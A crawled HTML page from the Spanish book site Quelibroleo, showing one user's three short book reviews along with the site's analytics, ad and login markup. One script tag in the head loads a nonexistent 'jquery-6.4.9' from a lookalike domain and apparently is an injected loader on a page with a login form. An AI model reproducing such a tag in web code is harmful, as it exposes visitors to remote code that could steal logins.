

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/66707/criticas
body_size: 9945
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="khmU7CwrzuzwAxBi4Su04FuWbrk4c5ceKJK7PZ4A">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/66707/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/66707/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "khmU7CwrzuzwAxBi4Su04FuWbrk4c5ceKJK7PZ4A";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/66707/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="khmU7CwrzuzwAxBi4Su04FuWbrk4c5ceKJK7PZ4A">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="khmU7CwrzuzwAxBi4Su04FuWbrk4c5ceKJK7PZ4A">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Bernardo</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/brubaker">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/66707/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/66707/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/66707/criticas?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/66707/criticas?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/66707/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/66707/criticas?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/66707/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-senda-del-arquero">
													<img src="https://quelibroleo.com/images/libros/libro-1471618969.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-senda-del-arquero"><span><b>LA SENDA DEL ARQUERO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/andre-r-m">ANDRÉ, R.M.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen134260"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica134260"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen134260" role="tabpanel">
								<div class="text">
									<p>Los cinco reinos del planeta Arkhon viven tiempos de paz. Sus habitantes adoran al dios Mirkán y sueñan con una mejor reencarnación que les acerque al premio de una existencia en el Mengrial. Sin embargo, una oscura amenaza se cierne sobre ellos: Los Wunts, los espíritus del mal de los que hablan la... <a
												href="https://quelibroleo.com/la-senda-del-arquero#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica134260" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/brubaker">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Bernardo</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Magnífica e inesperada sorpresa. El libro se ha publicado hace poco y todavía no es conocido. Me gusta mucho la fantasía épica, y esta novela me ha hecho disfrutar como pocas. La he leido en pocos días a pesar de no ser corta. Muy bien escrita y muy entretenida.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-senda-del-arquero#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="134260" data-usuario="66707">
							<div>
																	<small>Nota de <strong>Bernardo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-senda-del-arquero">7
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-senda-del-arquero#comentarios"
												style="color: white">6
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 30-08-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/wilt">
													<img src="https://quelibroleo.com/images/libros/libro-1732711146.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/wilt"><span><b>WILT</b></span></a>
					<small><a href="https://quelibroleo.com/autores/sharpe-tom">SHARPE, TOM</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen3404"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica3404"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen3404" role="tabpanel">
								<div class="text">
									<p>Wilt no vacila en entregarse a fantasías asesinas y cada vez más concretas acerca de su mujer, con la colaboración de una espectacular muñeca hinchable. La más famosa novela de Tom Sharpe, en la que el autor no deja títere con cabeza. El protagonista, Henry Wilt, encadenado a un empleo demencial com... <a
												href="https://quelibroleo.com/wilt#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica3404" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/brubaker">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Bernardo</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Tengo un buen recuerdo del libro, que leí hace años. Lectura desenfadada con situaciones surrealistas y momentos hilarantes. Para pasar un buen rato.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/wilt#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3404" data-usuario="66707">
							<div>
																	<small>Nota de <strong>Bernardo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,73
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/wilt">568
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/wilt#comentarios"
												style="color: white">31
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 30-08-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-codigo-da-vinci">
													<img src="https://quelibroleo.com/images/libros/libro_1307298033.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-codigo-da-vinci"><span><b>EL CÓDIGO DA VINCI</b></span></a>
					<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen471"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica471"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen471" role="tabpanel">
								<div class="text">
									<p>Robert Langdon, experto en simbología, recibe una llamada en mitad de la noche: el conservador del museo del Louvre ha sido asesinado en extrañas circunstancias, y junto a su cadáver ha aparecido un desconcertante mensaje cifrado. Al profundizar en la investigación, Langdom descubre que las pistas c... <a
												href="https://quelibroleo.com/el-codigo-da-vinci#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica471" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/brubaker">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Bernardo</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Libro que cumple bien con su cometido. Intriga, misterio y cierta dosis de acción con un final que sorprende. Fácil de leer y bastante adictivo. Me ha entretenido.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-codigo-da-vinci#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="471" data-usuario="66707">
							<div>
																	<small>Nota de <strong>Bernardo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,12
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-codigo-da-vinci">4.318
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-codigo-da-vinci#comentarios"
												style="color: white">276
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 29-08-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-3 de 3 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
